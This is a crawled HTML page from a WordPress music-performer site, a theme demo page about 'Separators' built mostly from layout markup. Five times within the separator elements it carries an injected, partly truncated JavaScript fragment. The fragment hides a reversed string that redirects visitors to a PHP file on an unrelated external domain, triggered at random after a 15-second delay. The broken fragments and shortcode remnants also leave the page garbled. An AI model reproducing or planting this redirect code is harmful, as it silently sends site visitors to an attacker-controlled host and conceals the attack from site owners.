

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitunes.ca/separators/
body_size: 50151
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Hitunes |   Separators</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hitunes.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico">
	<link rel="apple-touch-icon" href="http://hitunes.ca/wp-content/themes/bridge/img/favicon.ico"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://hitunes.ca/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Feed" href="https://hitunes.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Comments Feed" href="https://hitunes.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitunes &raquo; Separators Comments Feed" href="https://hitunes.ca/separators/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hitunes.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hitunes.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://hitunes.ca/wp-content/themes/bridge/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://hitunes.ca/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://hitunes.ca/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://hitunes.ca/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://hitunes.ca/wp-content/themes/bridge/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://hitunes.ca/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://hitunes.ca/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://hitunes.ca/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1513180962' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hitunes.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://hitunes.ca/wp-content/themes/bridge/css/custom_css.css?ver=1513180961' type='text/css' media='all' />
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hitunes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hitunes.ca/wp-json/wp/v2/pages/13770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hitunes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://hitunes.ca/separators/" />
<link rel='shortlink' href='https://hitunes.ca/?p=13770' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fseparators%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hitunes.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhitunes.ca%2Fseparators%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-full_width page-template-full_width-php page page-id-13770 ajax_fade page_not_loaded  qode-theme-ver-12.1.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

					<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
							<div class="wrapper">
	<div class="wrapper_inner">

			<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area light fixed transparent scrolled_not_transparent with_border menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(134, 152, 216, 0.00);' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://hitunes.ca/">
									<img itemprop="image" class="normal" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://hitunes.ca/wp-content/uploads/2017/11/hituneslogo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-top_menu" class=""><li id="nav-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://hitunes.ca/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/about-sarah/" class=""><i class="menu_icon blank fa"></i><span>About Sarah</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/videos/" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://hitunes.ca/blog/" class=""><i class="menu_icon blank fa"></i><span>Shows</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-16264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://hitunes.ca/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/about-sarah/" class=""><span>About Sarah</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/videos/" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://hitunes.ca/blog/" class=""><span>Shows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
							<div class="meta">

					
        <div class="seo_title">Hitunes |   Separators</div>

        


                        
					<span id="qode_page_id">13770</span>
					<div class="body_classes">page-template,page-template-full_width,page-template-full_width-php,page,page-id-13770,ajax_fade,page_not_loaded,,qode-theme-ver-12.1.1,qode-theme-bridge,wpb-js-composer js-comp-ver-7.3,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																<div class="title_outer animate_title_area title_text_shadow with_image"    data-height="500"style="opacity:0;height:101px;">
		<div class="title title_size_large  position_center " style="height:500px;background-color:#4c779b;">
			<div class="image responsive"><img itemprop="image" src="http://hitunes.ca/wp-content/uploads/2014/03/aboutheader3.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:101px;">
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>Separators</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
			<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Custom Size Separators</h2>

		</div> 
	</div> <div class="separator  &#8221;small&#8221; &#8221;center&#8221;  " style=""></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; up=&#8221;20&#8243;]
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Carefully crafted elements come together into one amazing design.</p>

		</div> 
	</div> <div class="separator  &#8221;transparent&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;40&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;15&#8243;]</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;4&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;6&#8243;px;"></div>
